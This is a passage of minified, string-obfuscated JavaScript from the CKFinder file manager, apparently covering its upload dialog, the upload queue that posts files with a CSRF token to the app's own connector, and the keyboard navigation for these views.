t=e.data.folder;e.data.evt.keyCode!==l.space&&e.data.evt.keyCode!==l.enter||(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),this.finder.request(S('B%+)"":s%;)#\x1e.$9'),{path:t.getPath({full:!0})}))}function _(e){if(116===e.data.response.error.number){e.cancel(),e.finder.request(S(";XT_S/&x**#)"),{msg:e.finder.lang.errors.missingFolder});var t=e.data.context.folder,n=t.get(S("=N^2$,7"));n.get(S("C'-/+,;/%")).remove(t);e.finder.request(S("(OEGHH\\\x15WTFrWA_A]"))===t&&e.finder.request(S("\x0fv~~wqg,xh|tK}iv"),{path:n.getPath({full:!0}),expand:!0})}}function F(e){var t,n,i;for(i="",t=S("'\x19\x1b\x19\x1f\x19\x1b\x19\x17\tppppppppsqwqsnn\x12\x12\x16\x16\x12\x12\x1e\x1e\x12"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return F=void 0,i}var E,M,I,T,R,O,D=!1;return c}),CKFinder.define(S("\n\x7fiuz.SZTzzqse7M\x7fvlq\x7fkER\rvTIIFLoCGIkA]]\x1egCXZWS~PV^zRLRn%-7"),[],function(){return S("B\x7f ,0g+%+8?pl:9|1<:!39,{dQUa80\x12\fB\x06\n\x06\x12\x1e\x18\fWI\x01\x18\x02\x1b\x19\x01\x13\x01\0Z\x10\x18\n\x14W\x1f\x1d\t\x1f] lgwljb:*yexx/.{qcuv`(4lc$:rh3w{S\x0fKEVDKB\bTW\t\fLM[Y^\\\x0e\x16NM\n\x18PN\x15IOR\x1f=<`}NLO{$((. m( \"lp(/hv>,w3?/s71\x10\x14\x16C\x19\x18DY\x13\x12WK\x05\x19@\x03\x11\x1f\x15]\x01\x05\x1a\x18\x19\x1dT\b\x19\x11\x1b\x1ctGkoaIgeme*vq1!cqsw\x7f*\x1f\x1f\x1e\x11%~rj=}sARQ\x1e\x06PO\nZLY[CC]FFT\x10\r><?>1\x05^RJ\x1d]S!21~f&-!e<:'#,*b6> >y%7%,{dQUTWVi]\v\r\x14\x10\x12G\x01\rWI\x17\x16SO\x19\x05\\\x1a\x10\x06X\x1e\x16\t\x0f\x0f\\\0\x03] u{sa8$aaeo),cobu,0fdyyv|;$\x11\x15\x14\x17\x16\x1c\x0eFJR\x1b,.! #\x17HDX\x0fS]S@G\b\x14TS_\x17NLQQ^$l$,6(k7);>irGGFYX[o6 \"#77z/%-;bB\x03\x17\x17\x10\n\bEH\r\v\x1f\r@\x07\x01\x1c\x18\x1c\x16IW\x02\x05\r\x1cX[\x18\x1c\n\x1e-lkmm8$sz|o),io{q<{p{{+5{r|6~|}t\x02\x1fYX\x19\x05OS\x06EKEK\x03M@]\\]]\x1aVWY[\\V\x1bA@\x02\x10\"467++xMA@CBEq,:$%==t!/'=dx()?36\x14CB\x07\x05\x11\x07J\x01\x07\x06\x02\x02\bSM\x04\x03\x07\x16VU\x12\x16\f\x18W\x16\x15\x13\x17B\"upva'&ci}k&enaa-3qxr8cgtv{\x7f>#ed\x1d\x01KW\nIGIO\x07IDA@AA\x1eDB_[TR\x17ED\x06\x14^HJK//|IMLONtf.\":sDFYXn|0< iRPSR`40/\x15\x15B\x17\x1d\x15\x03ZJ\x01\x03\x0f\b\b\0MP\x1f\x13\x1e\x11HT\x14\x13:\t\t\x1a)\x11\x14eo #rdjrm4(pw0.fd?qxWfdqLvq~r=cb\x02\x01\r\x1d.,\x1a\bNFXF\x12''\x13YW@RYP\x16^\\\x04\x18@G\0\x1eV4o+'7k/!:('.l03mp?3>1ht,#dz2(s7;\x13O\v\x05\x16\x04\v\x02H\x14\x17IL\x1e\x1a\x16\x1c\x14OQ\x10\x1c\x05\x07\x14\x18\x03A\x12\x12\x10\x1a\"!vbfLhcmq7)!<,/q}~|cAdvvjjznxp|Y\x1c\0WVPC\x05\bRQ\x14\fDZ\x01YBqFGAYZ|VWZUS\x1eB=a11'xd-)?+8/?'?$k$<=1~\x7f>,48(411HH\x19\x07\v\x06\x13\n\r\x07\x1eE\x03\x1d\v\x01XXI\x17\x1b\x16\x03\x1a\x1d\x17\x0eU\x18\x12\x13\x1eio?$\x7f~;'a}$oc`of~1on3.rx{lw~ri0{ERVQK\\\x0e\x0e\x13T\x03\x03\x05\x04\f\x0fKJ\rNI\v\n\x18Q_HZQX\x005|n&*2{L")}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\x03)5%\x1c:'#,*`\x0687$'z\x03'46;?\x1a42:&\x0e\x10\x0e2\f\x03\x10"),[S("B6*!#5;*%9)"),S(",neiY_VVF\x1acCQU\x15pYD}P$$"),S("6ts\x7fSUXXL\x10\x16('47j\x04&;,e\x028(#\x1994%"),S('7L\\BO\x1d~uy)/&&6j\x12"%9&*8(=`\x05!><51\x10>4<\x1c4.0q\n\x10\r\r\x02\0#\x0f\v\r/\x05\x19\x01C\n\0\x04')],function(e,t,n,i){"use strict";return n.extend({name:S("\x19Okpr\x7f{fHNFbJTJ"),template:i,className:S('"@OC\vRXEEJH\0H@B\\'),attributes:{tabindex:20},ui:{cancel:S("\x1e}UUVLJ~R^XL\x17\tNXZ[__\x10n"),input:S("\x12zzeccCmcky <yIMG\x01y"),submit:S("\x10sgg`zxLl`j~!?mjBLKW\x06x"),form:S("-H@B\\")},events:{"click @ui.cancel":function(){this.destroy()},submit:function(){this.trigger(S("\x0fcdp~}a"))},click:function(e){e.stopPropagation()},"keydown @ui.input":function(e){e.keyCode===t.left&&(this.ui.submit.focus(),e.stopPropagation()),e.keyCode===t.right&&(e.stopPropagation(),this.ui.cancel.focus())},"keydown @ui.cancel":function(e){e.keyCode===t.left&&(e.stopPropagation(),this.ui.input.focus()),e.keyCode===t.right&&(e.stopPropagation(),this.ui.submit.focus())},"keydown @ui.submit":function(e){e.keyCode===t.left&&(e.stopPropagation(),this.ui.cancel.focus()),e.keyCode===t.right&&(e.stopPropagation(),this.ui.input.focus())},keydown:function(e){if(e.keyCode===t.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("\x0fcy{u`"))))return void this.finder.request(S(this.finder.util.isShortcut(e,"")?"#BJER[\x13DNTY":"<[Q\\52x36 0"),{node:this.$el,event:e});e.keyCode!==t.right&&e.keyCode!==t.home||this.ui.input.focus(),e.keyCode!==t.left&&e.keyCode!==t.end||this.ui.submit.focus()}},templateHelpers:function(){var t=this.finder.request(S("\x16qwu~~n'yzT`AWMSC"));return{ids:{iframe:e.uniqueId(S("\fnei=")),cid:this.cid,input:e.uniqueId(S('A!("h'))},domain:"",isCustomDomain:!1,url:this.finder.request(S("\x11q|yxwy|#oip"),{command:S("%`NDL\x7f[@BOK"),folder:t,params:{asPlainText:!0}}),ckCsrfToken:this.finder.request(S("\vo~|i*vwg@z}rv"))}},onShow:function(){var e=this;navigator.userAgent.toLowerCase().indexOf(S("2GF\\RRVM\x15"))>-1||this.finder.config.test||this.ui.input.trigger(S("/S][P_"));var t=this.$el.find(S("1[UFT[R"));t.load(function(){var n=t.contents().find(S("2Q[QO")).text();if(n.length){var i;try{i=JSON.parse(n)}catch(e){i={error:{number:109,message:n}}}e.trigger(S(".Z@]]RP\x0fDRKIUUOX"),{response:i,rawResponse:n})}})}})}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1apXJToKPR_[o\x07-1)\x106+'(."),[S("\x1fUOFFVVEHZL"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02*4*\x1d9&$-)a\x1994% {\0&;78>\x1d51;\x19\x0f\x13\x0f5\r\0\x11")],function(e,t){"use strict";function n(n){function i(){r&&r.destroy(),r=null}var r;n.hasHandler(S("\x15cgtv{\x7f"))||(n.on(S("-^NWT\bPFPWC]\x03wZUS"),function(){n.request(S("*[MJK\x15QUVaQR_XV"),{page:S("(dKBB"),name:S("4@F[WX^"),id:e.uniqueId(S("=]T&l")),priority:20})}),n.setHandler(S(":NLQQ^$"),function(){r=new t({finder:n}),r.on(S("\x1fST@NMQ"),function(){var e={name:S("@\x07+/!\x106+'(.")};n.fire(S("\x1b\x7frsrAOF\x19F@@HZL"),e,n),n.fire(S("%EHEDKEH\x17LJV^@V\x0es_[]lJWS\\Z"),e,n),n.request(S("\x14yyv||h!ouqh"),{text:n.lang.upload.progressLabel+" "+n.lang.common.pleaseWait})}),r.on(S("\x1dkoLNCG\x1eWCTXFDXI"),function(e){var t=e.response,r=!!t.uploaded;i(),n.request(S("\x1aws|zzR\x1bJJ@@"));var o={name:S("4s_[]lJWS\\Z"),response:t,rawResponse:e.rawResponse};t.error?(n.fire(S("\x16twtwzry$zRSMQ\x1ecOKM|ZGCLJ"),o,n),n.request(S("\x15r~yuu|&tpyO"),{msg:t.error.message})):n.fire(S('>\\/,/"*!|(#s\f" (\x1b?<>37'),o,n),r&&(n.once(S("9\\TPY[Mz&'7\x02,*\";s+-8(<"),function(){var e=n.request(S("\x1fFHNFW\x1fAB\\j_Y^H@[")),i=e.where({name:t.fileName});if(i.length){n.request(S("\x14s\x7f{}j hyq{|T"),{files:i});var r=i[i.length-1];r.trigger(S(",KALEB"),r)}}),n.request(S("\x1dxpLEGQ\x1eWCAZLYCjDBJC")))}),n.request(S("\x0e\x7fqvw)g}y`QwH~{tqq"),{view:r,page:S("\x15[vqw"),region:S("6BHUUZX")})}),n.on(S("9\\TPY[Mz2'/!&2\","),function(e){r&&!e.data.folder.get(S("\x1e~CM")).fileUpload&&i()}))}return n}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11w4,.v\x115*()-e\x1a9(;*"),[S("D0(#-;9(#?+"),S("\x1d|~CJ@LJ@")],function(e,t){"use strict";function n(e,t){e.items.length?(e.state.set(S("/SD@AQ[B~L\\W"),e.state.get(S("\x1e|USPFJQoSMD"))+1),i(e.items.shift(),e,t)):(e.state.set(S("\x19ynno{qThVFI"),e.state.get(S("'\\F^J@kGCUB"))),e.state.set(S("&N[z^J^YKK"),!1),e.state.trigger(S("9IOSM")))}function i(e,t,n){var i=new XMLHttpRequest;e.set(S("6OPK"),i);var o={name:S("\x19\\rpxKoLNCG")};if(!t.finder.fire(S("\x1axsps~NE\x18AACIUM"),o,t.finder)||!t.finder.fire(S("1Q\\YXWY\\\x03X^ZRLZz\x07+/!\x106+'(."),o,t.finder))return void r(t,e,{},n);i.upload&&(i.upload.onprogress=function(n){var i=n.position||n.loaded;e.set(S("\x0eyq}gv"),Math.round(i/n.total*100)),t.state.set(S("/SD@AQ[B~L\\WyEI[L"),i)}),i.onreadystatechange=function(){4===this.readyState&&r(t,e,this,n)};var s=new FormData;i.open(S("3DZEC"),n,!0),s.append(S("\vy}b`qu"),e.get(S("\x15p~t|"))),s.append(S("\x11qxWfdqLvq~r"),t.finder.request(S("\x1b\x7fnly\x1aFGWpJMBF"))),i.send(s)}function r(e,t,i,r){var a=e.state,l={totalFiles:a.get(S("B7+1'+\x0e &.?")),totalBytes:a.get(S("\x0e{\x7fes\x7fVlbrk")),processedFiles:a.get(S(":KNR]Z32''\x02,*\";")),processedBytes:a.get(S("\x1dnmOBGPW@BeQ]OX")),errorFiles:a.get(S("!GQVJTaAEOX")),errorBytes:a.get(S("8\\HISO|F4$1")),uploadedFiles:a.get(S(" TROKDBBLoCGI^")),uploadedBytes:a.get(S("\x1fUQNLEACCjP^N_")),currentItem:a.get(S("C'045-'>\x028(#")),currentItemBytes:0},u=o(l,i,e,t.get(S(")LB@H")).size);s(e,t),a.set(u.state),t.set(u.item),t.trigger(S(" EMMA")),n(e,r)}function o(e,t,n,i){var r=!1,o={},s={name:S('E\0.$,\x1f; "/+')};if(t.responseType||t.responseText?(e.processedFiles=e.processedFiles+1,e.processedBytes=e.processedBytes+i):(e.totalFiles=e.totalFiles?e.totalFiles-1:0,e.totalBytes=e.totalBytes?e.totalBytes-i:0,e.currentItem=e.currentItem?e.currentItem-1:0),t.responseText)try{r=JSON.parse(t.responseText)}catch(e){r={uploaded:0,error:{number:109,message:n.finder.lang.errors.unknownUploadError}}}return r&&(r.uploaded&&(o.uploaded=!0,e.uploadedFiles=e.uploadedFiles+1,e.uploadedBytes=e.uploadedBytes+i,e.lastUploaded=r.fileName),s.response=r,s.rawResponse=t.responseText,r.error?(o.uploadMessage=r.error.message,r.uploaded?o.isWarning=!0:(o.isError=!0,o.state=S("\x16rjkui"),o.value=100,e.errorFiles=e.errorFiles+1,e.errorBytes=e.errorBytes+i),n.finder.fire(S("\vobcbq\x7fv)qgdxj#\\rpxKoLNCG"),s,n.finder)):n.finder.fire(S("\vobcbq\x7fv){~,Qqu\x7fNlqq~D"),s,n.finder)),{item:o,state:e}}function s(t,n){var i=e.indexOf(t.items,n);i>=0&&t.items.splice(i,1)}var a={totalFiles:0,totalBytes:0,uploadedFiles:0,uploadedBytes:0,errorFiles:0,errorBytes:0,processedFiles:0,processedBytes:0,currentItemBytes:0,currentItem:0,isStarted:!1,lastUploaded:void 0},l=function(e){this.finder=e,this.state=new t.Model(a),this.items=[]};return l.prototype.getState=function(){return this.state},l.prototype.add=function(t){var n=this,i=0,r=0,o=0;e.forEach(t,function(e){var t=e.get(S("\x1bztrz")).size;i+=t,e.get(S("D,5\x02:;%9"))?(r+=t,o+=1):n.items.push(e)}),this.state.get(S("$LUt\\HX_II"))?this.state.set({totalFiles:this.state.get(S("\x16cwm{wZtrzS"))+t.length,totalBytes:this.state.get(S("A6,0$*\x051=/8"))+i,errorFiles:this.state.get(S("\x0fuc`|fS\x7f{}j"))+o,errorBytes:this.state.get(S("?%30,6\x07?3-:"))+r,processedFiles:this.state.get(S("\x0f`c}pqfer|_swyn"))+o,processedBytes:this.state.get(S("E65'*/8?(*\r)%7 "))+r}):(this.state.set({totalFiles:t.length,totalBytes:i,uploadedFiles:0,uploadedBytes:0,errorFiles:o,errorBytes:r,processedFiles:o,processedBytes:r,currentItem:0}),this.start())},l.prototype.start=function(){this.state.get(S(",D]|DP@GQQ"))||this.state.trigger(S("\x1cnj~RU")),this.state.set(S("&N[z^J^YKK"),!0),n(this,this.finder.request(S("\x1e|OLOBJA\x1cRZE"),{command:S("\x0eIy}wFdyyv|"),folder:this.finder.request(S("$CIKLLX\x11KHZnSE[EQ")),params:{responseType:S("\x15|dww")}}))},l.prototype.cancelItem=function(e){var t=e.get(S("E>/:"));if(t)return void t.abort();s(this,e);var n=this.state,i=e.get(S("\x13r|zr")).size,r=n.get(S("<IQK!-\x04*( 5")),o=n.get(S("\rz`dp~Qmasd"));n.set({totalFiles:r?r-1:0,totalBytes:o?o-i:0}),n.get(S("\r~}\x7frw`gprQqu\x7fh"))===n.get(S("\x14aycyu\\rpxm"))&&n.trigger(S("/CE]C"))},l.prototype.cancel=function(){var t=this.items;this.items=[],e.forEach(t,function(e){this.cancelItem(e)},this),this.state.set(a)},l}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11w4,.v\x115*()-e\x06#)+##~\x07#8:73\x1b6679>*6\x0f\x0f"),[S("\nimnem\x7f\x7fw")],function(e){"use strict";return e.Collection.extend({comparator:function(e,t){return e.get(S("\x17qjInqp\x7fmY"))?-1:t.get(S("*B_~[B]P@J"))?1:0}})}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11w4,.v\x115*()-e\x06#)+##~\x07#8:73\x11-?6"),[S("\x17[R\\rry{m\x0fbMNIJH\beFNN@^\x01\x7fB^UAQFEzW]_W")],function(e){"use strict";return e.extend({defaults:{uploaded:!1,isError:!1,isWarning:!1,uploadMessage:""}})}),CKFinder.define(S(" UG[P\x04eln@DOI_\x01{U\\B_UASD\x17qNVP\bkO,.#'k\x106+'(.\x07%>:\x06$4?}0:\""),[],function(){return S("\x17$x:xp|ml\x1d\x03AHB\bSWDFKO\x01DZJ]JI\f\x14\\B\x19MIVT]Y[[`gdce,2i!:\x0f9>\"<2-q182x#'46;?q4*:\rL\r\b\x1f\x1eY\x1a\x15\x12\x11TL\x04\x1aA\x19\x027\x01\x06\x1a\x04W\x05\x04Z\x18\x17\x1bS\npmmb`(osmd'n~\x7fa}kj-ni7(\x1d\x11%r(\"fe>\0HV\rBLJB\x06GKFI\rSR\f\x1eZ\0\n??\v\\PL\x1b_Q_L3|` /#k28%%*(`>=?6 6'&tidv>2*cTV\\\x11B\0\b\x04\x15\x14UK\t\0\n@\x1b\x1f\x1c\x1e\x13\x17Y\x18\x13\x04\v\x18\x1d\x1e^C\x05\x04=!kw*pvkghnFi~}nwt2ni)9g&\x13&4}#\x14#A\x01AOEVU\x1a\nJAM\x01X^C_PV\x1e]ASZ\x18ZQ]\x11HNS/ &n-1#*e+??8\" 4+nr: {#'46;?99~yFAC\n\x10K\x0f\x14-\x1b\x18\x04\x1eM\x13\x12P\x12\x19\x15Y\0\x06\x1b\x17\x18\x1eV\x15\t\x1b\x12-nix\x7f:{zsr5+ey fcT`a{g6je9ypz0koLNCG\tLRBE\x04OY^B\\TK\x0eON\x16\v\n\x18Y\x070")}),CKFinder.define(S('(jamECJJB\x1e\x7f\\P@ZRK\x16rOQQ\vj0--" j\x10.->9d\x19=" 15\x1e:\'!\x1f#=4'),[S("-[ATT@@WZDR"),S('>|\v\x07+-  4h\x1e /<?b\f.#4}\x1f5,9",\x0f3>+'),S('"`ocOILLX\x04oBCB__\x1de]PAD\x17iHT[O[L3\x17+&3'),S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07a^F@\x18{_\\^SW\x1b`F[WX^wUNJv4$/m *2")],function(e,t,n,i){"use strict";return t.extend({name:S(".z@]]RPy_DLpN^Q"),tagName:S("\x1bpt"),attributes:{"data-icon":S("\x15u|~4yzr~{s")},template:i,regions:{progress:S("7\x16ZQ]\x11HNS/ &n47) :,98")},events:{"click .ckf-upload-item":function(e){e.preventDefault(),this.trigger(S(';IMRP!%o %+%"$'))}},ui:{items:S("A#m'. j=9&$-)c&$4?"),msg:S(")\x04HGK\x03Z@]]RP\x18[RKJ[\\Y"),split:S('@o!("h37$&+/a$:*=|0& !99')},modelEvents:{"change:uploaded":function(){this.setStatus(S("\vcf")),this.setHideIcon()},"change:isError":function(e,t){this.ui.msg.removeClass(S("\x14v}q5qs\x7fxxp")).text(e.get(S(";IMRP!%\x0f&76' -"))),t&&this.setStatus(S("4PDEWK"))},"change:isWarning":function(){this.ui.msg.removeClass(S("0RYU\x19]_S\\\\T")).text(this.model.get(S("\x14`f{wx~Vynm~GD"))),this.setHideIcon()}},onRender:function(){this.setTitle(),this.progress.show(new n({finder:this.finder,model:this.model})),(this.model.get(S("\x11gcxzws}}"))||this.model.get(S("\x11{`Qgdxj")))&&this.setHideIcon()},setStatus:function(e){this.isDestroyed||this.ui.items.addClass(S("\fnei=db\x7f{tr:qm\x7fv1")+e)},setHideIcon:function(){
this.isDestroyed||(this.$el.attr(S("8][O]\x10W\\//"),S("\fnei=rs}wpz")),this.ui.split.addClass(S(">J)l+ ++k$#/g(-#-*<")),this.setTitle())},setTitle:function(){var e=this.model.get(S("\x15cgtv{\x7fyy"))||this.model.get(S("\x19shYolpR"))?this.finder.lang.common.close:this.finder.lang.common.cancel;this.isDestroyed||(this.ui.split.attr(S("\x1cy\x7fkA\fAHB\bRN\\EO"),e),this.updateSplitTitle())},updateSplitTitle:function(){this.isDestroyed||this.ui.split.attr(S("\x1aouirz"),this.ui.split.attr(S("C $2&e*!-a9';<4")))}})}),CKFinder.define(S("\fykwd0QXR|xs}k5OypnsAUGP\vmRJD\x1c\x7f[@BOK\x1fdB_[TRqWKW\x15XRJ"),[],function(){return S("+\x10IGY\x10USGU\x18DXT\\\x07\x19R\\H]!3`c')'4;th('+c: ==20x2%7) 428~*\tL\0\f\0\x1cK\x1c\x13TJ\x02\x18C\x1d\x18\x11\x05\x11\x1bT\b\vUX\r\x1b\x19\x15\x13\x1a\x1ax< 14'8\r\x015nbz-mcqba.6`\x7f:{vtoysj=\x1e++*\x18AOQ\bJFJ_^\x13\rSZT\x1eAEZXY]\x17_NRNE//'n#7/#jw@BEDr+9'r084%$e{90:p+/\f\x0e\x03\x07I\x01\x14\b\x18\x13\x05\x05\t@\t\x1d\x19\x15_\x12VK|~qpsG\f]\x17\x1b=#yx9%os&ekiiaGk0lo14vzvkj'9\x7fvx2UQNLEA\vT\\H^^_\x0f\x10TK\f\x12Z@\x1bZVV^\x14NLQQ^$o1&( %3\x0e &.?m32l~\"m^\\_^Qe*{?1?,\x13\\@\0\x0f\x03K\x12\x18\x05\x05\n\b@\x1e\x1d\x1f\x16\0\x16\x07\x06[\x03\x1d\x01\x0eYBwwv\t\b\v?wugi(jfj\x7f~3-szt>aezxy}7knrymERQ\x0eP@^S\x05OCGI^\f\x11\f\x1eACU[\b\x17\x04JJZR\x1d]S!21~f&-!e<:'#,*b #=4&0%$u-?#(p<&\x14\x04\x11AZYI\x14\x18\b\x04UfdgfyM]\x03J\x7f\x7f~qEU\x1f\x15\v@u\t\b\v?`lp'kekx\x7f0,l{w?fdyyv|4~ismdpND\x0fDVLB\nJ\v\x14!%$'&\fX\\CAA\x16CAI_\x06\x1e_KK4.,ad1'%!'..4plbasr75!7z1:55a\x7f=4\x06L\x12\x0f\x11\x16DG\f\b\x1e\nA\x0e\x05\t]\x13\x07\x07\0\x1a\x18JZ\x18\x1e\x1f^]\b\x1eltg>&~}:(`~%`l`h>db\x7f{tr9y}~]uq{l\0\\_\x01\x1a//.! \x16BB][[\x10EKCQ\b\x14UMMNTR\x1f\x1eK!#+-  >zjd{il)/;1|;0;;ku;2<v?<0<\x05\r@C\0\x04\x12\x06E\n\x01\rA\x0f\x1b\x1b\x04\x1e\x1cNV\x16\x17\x19\x1b\x1c\x16Y\\\v\x1f\x13ud?!\x7f~;'a}$gmci!s~\x7f~{{8ttvi~<`c=\x1e++*-,\x1aNFY__\fYW_U\f\x10QAABXV\x1b\x1aO]_WQ$$:~fhweh-+?-`',??oq7>0z<<.:51-}@\x05\x03\x17\x05H\x05\f\x0eD\b\x1e\x18\x19\x01\x01MS\x16\x16\0\x14\x1f\x1b\v[Z\r\x1d\x11\v\x1a=#yx9%os&ekek#{\x7f|~sw:qscypvh<`c=\x1e++*-\x19\tCA_\x14!%$\x12\0TXD\r><?\v\\PL\x1bUY\x03\x1d#*$n15*()-g;>\")=5\"!qjiy31/dQUTb;\t\x17B\0\b\x04\x15\x14UK\t\0\n@\x1b\x1f\x1c\x1e\x13\x17Y\x1c\x18\x07\r\rW\f\x0e\x1c\x0e]>=kmtpr'kekx\x7f0,l{w?fdyyv|4sulhj=\0U[SA\x18\x04AAEO\t\f@[CDXB_Q\b\x14ZMUNRLQ[\x1d~}m'-3xMAue/%;pEl~6:\"k\\")}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2VkMM\x17vTIIFL\x06|BIZ]\0eA^\\UQpXJT"),[S(" TLGAWUDG[O"),S("=TN5$0:"),S("\rMDVx|wqg9Blpv4Wxg\\OEG"),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04`LW@EEdZQB"),S('\x17[R\\rry{m\x0flMGQICT\x07a^F@\x18{_\\^SW\x1bc_ROJ\x15nLQQ^$\r+00\f2"%'),S('4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\x05:"<d\x07#8:73w\f*73<:\x19\x0f\x13\x0fM\0\n\x12'),S("\x16TS_suxxl0cNONKK\tqAL]X\x03}\\@WCW@Gc_RO"),S("\x11QXR|xs}k5XspspN\x0eoL@@JT\x07yXDK_K\\C|]WQY")],function(e,t,n,i,r,o,s,a){"use strict";function l(e){var n;if(e.data){if(!e.data.modeChanged)return;n=e.data.mode===S("\x11vvg~bxh")}else n=e===S("?$$1(0*6");t([this.ui.cancelButton,this.ui.detailsButton,this.ui.addButton]).each(function(){this.parent().toggleClass(S("\x1dkv\rCVM\tLEHF\x04DDXHV["),!n).toggleClass(S("\x1ejI\f@WJ\bODGG\x07GIKZ"),n)})}return i.extend({name:S(")\x7f[@BOKv^@^"),template:o,ui:{input:S("2\x1dW^P\x1aMIVT]Y\x13V.177"),dropZone:S("Al /#k28%%*(`*=?!(<:0"),addButton:S('"x@DRF\x05JAM\x01O[[D^\\\x0e\x16TRS\x1ad'),cancelButton:S("+wIO[Q\x1cQXR\x18TBLMUU\x01\x1f]^.\"'/f\x18"),detailsButton:S('4nRVLX\x17XW[\x13]556,*xd#-=+" >l\x12'),status:S("+\x02NEI\x1dDB_[TR\x1aKM[OIN"),progressText:S("'\x06JAM\x01X^C_PV\x1eDGYPJ\\IH\x11I[G4"),progressTextFiles:S("<\x13]T&l73(*'#e98$+?+<#|&6,!{115?("),progressTextBytes:S("$\vELN\x04_[@BOK\x1dA@\\SGSDK\x14N^DI\x13]95'0")},regions:{progress:S("\x102qxr8cgtv{\x7f1mlpGSGPW")},events:{"click @ui.input":S("A1&0\x162&<<9\x18)!+,$"),click:function(e){e.stopPropagation()},selectstart:function(e){e.preventDefault()},"keydown @ui.addButton":function(e){e.keyCode===(this.finder.lang.dir===S("<QJM")?n.left:n.right)&&(this.ui.addButton.focus(),e.stopPropagation()),e.keyCode===(this.finder.lang.dir===S(",AZ]")?n.right:n.left)&&(e.stopPropagation(),this.ui.cancelButton.focus())},"keydown @ui.cancelButton":function(e){e.keyCode===(this.finder.lang.dir===S("\x0f|e`")?n.left:n.right)&&(e.stopPropagation(),this.ui.addButton.focus()),e.keyCode===(this.finder.lang.dir===S("\x1esTS")?n.right:n.left)&&(e.stopPropagation(),this.isDetailsEnabled?this.ui.detailsButton.focus():this.ui.cancelButton.focus())},"keydown @ui.detailsButton":function(e){e.keyCode===(this.finder.lang.dir===S("/\\E@")?n.left:n.right)&&(e.stopPropagation(),this.ui.cancelButton.focus()),e.keyCode===(this.finder.lang.dir===S("\x19von")?n.right:n.left)&&(e.stopPropagation(),this.ui.detailsButton.focus())},"keydown @ui.dropZone":function(e){e.keyCode!==(this.finder.lang.dir===S("\ngx\x7f")?n.right:n.left)&&e.keyCode!==n.home||this.ui.addButton.focus(),e.keyCode!==(this.finder.lang.dir===S("4YBE")?n.left:n.right)&&e.keyCode!==n.end||(this.isDetailsEnabled?this.ui.detailsButton.focus():this.ui.cancelButton.focus())},"focus @ui.dropZone":function(e){e.target===this.ui.dropZone.get(0)&&this.trigger(S("'NFI^_\x17MGURY\tGVDXTU"))}},templateHelpers:function(){return{swatch:this.finder.config.swatch}},initialize:function(){this.listenTo(this.model,S('@"*"*"#'),this.updateView),this.finder.on(S("\fxg5btaznp"),l,this),this.progressModel=new a,this.progressModel.stateIndeterminate()},onRender:function(){this.isDetailsEnabled=!1,this.$el.enhanceWithin(),l.call(this,this.finder.request(S("\x17mp |yiSpDD"))),this.disableDetailsButton(),this.progress.show(new s({finder:this.finder,model:this.progressModel}))},updateView:function(){this.ui.progressTextBytes[0].innerHTML=this.formatBytes(this.model.get(S(">O2.!&76##\n0>.?"))+this.model.get(S("\x16tmkh~riWkEL`ZP@U"))),this.ui.progressTextFiles[0].innerHTML=this.formatFiles(this.model.get(S("7[LHIYSJv4$/"))),this.setStatusProgress(100*(this.model.get(S("\n{~bmjcbwwVlbrk"))+this.model.get(S("/SD@AQ[B~L\\WyEI[L")))/this.model.get(S("A6,0$*\x051=/8"))),e.isUndefined(this.model.changed.isStarted)||this.model.changed.isStarted||(this.model.get(S("\nn~\x7fa}Vx~vg"))?this.setStatusError():this.setStatusOk())},formatBytes:function(e){return this.finder.lang.upload.bytesCountProgress.replace(S("D>$><,9\x1e<!!.446."),this.finder.lang.formatFileSize(e)).replace(S("\x18bxbhxmKOUCOY"),this.finder.lang.formatFileSize(this.model.get(S(",YA[Q]pJ@PE"))))},formatFiles:function(e){return this.finder.lang.upload.filesCountProgress.replace(S("1IU]YSDmIVT]Y[[="),e).replace(S("=EY)-'0\x10*2&$4"),this.model.get(S(" UMWEI`NDLY")))},onDestroy:function(){this.finder.removeListener(S('"VM\x1fTB[@PN'),l)},setProgressbarValue:function(e){this.progressModel.set(S("2EUYCR"),e),100==e&&this.model.get(S("\x15sejvh]uq{l"))?this.progressModel.stateError():e>=100?this.progressModel.stateOk():this.progressModel.stateIndeterminate()},showProgressText:function(){this.ui.progressText.css(S("B'-66+)0"),"")},hideProgressText:function(){this.ui.progressText.css(S('=ZV31."='),S(";RRPZ"))},setStatusText:function(e){this.ui.status.html(e)},setStatusSelect:function(){this.setStatusText(this.finder.lang.upload.selectFiles),this.setProgressbarValue(0),this.hideProgressText()},setStatusProgress:function(e){this.setStatusText(this.finder.lang.upload.progressMessage),this.setProgressbarValue(e),this.showProgressText()},setStatusOk:function(){this.setStatusText(this.finder.lang.upload.success),this.setProgressbarValue(100),this.showProgressText()},setStatusError:function(){this.setStatusText(this.finder.lang.errors.uploadErrors),this.setProgressbarValue(100),this.showProgressText()},showUploadSummary:function(){this.ui.progressTextFiles[0].innerHTML=this.finder.lang.upload.summary.replace(S('"XGJSI\\T'),this.formatFiles(this.model.get(S(")_[@BOKUUtZXPE")))),this.ui.progressTextBytes[0].innerHTML=this.formatBytes(this.model.get(S("\x13aezxy}\x7f\x7f^djzS")))},enableDetailsButton:function(){this.ui.detailsButton.button(S("\x1a~r||sE")).attr(S("\x1e~RHC\x0e@LUFJEOO"),S("\x13rtzd}")),this.isDetailsEnabled=!0},disableDetailsButton:function(){this.ui.detailsButton.button(S(">[)2#!( ")).attr(S("#EWOF\x05MCXMOBJT"),S("\x17lko~")),this.isDetailsEnabled=!1},cancelButtonAsCancel:function(){this.ui.cancelButton.val(this.finder.lang.common.cancel).button(S("5DR^K_HT"))},cancelButtonAsClose:function(){this.ui.cancelButton.val(this.finder.lang.common.close).button(S("\x10cwufpe\x7f"))}})}),CKFinder.define(S("E2\"0=k\b\x07\v'!44 